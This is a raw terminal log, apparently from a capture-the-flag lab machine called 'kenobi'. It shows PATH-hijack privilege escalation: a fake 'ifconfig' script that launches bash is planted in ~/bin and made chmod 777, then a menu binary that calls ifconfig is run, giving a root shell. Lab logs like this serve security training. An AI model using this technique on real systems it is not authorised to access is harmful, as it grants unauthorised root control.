 kenobi@kenobi:~/bin$ echo $PATH
/home/kenobi/bin:/home/kenobi/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
kenobi@kenobi:~/bin$ pwd
/home/kenobi/bin
kenobi@kenobi:~/bin$ ls
ifconfig
kenobi@kenobi:~/bin$ cat ifconfig
#!/bin/bash
/bin/bash
kenobi@kenobi:~/bin$ chmod 777 ifconfig
kenobi@kenobi:~/bin$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :3
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@kenobi:~/bin# whoami
root
root@kenobi:~/bin# id
uid=0(root) gid=1000(kenobi) groups=1000(kenobi),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),113(lpadmin),114(sambashare)
root@kenobi:~/bin#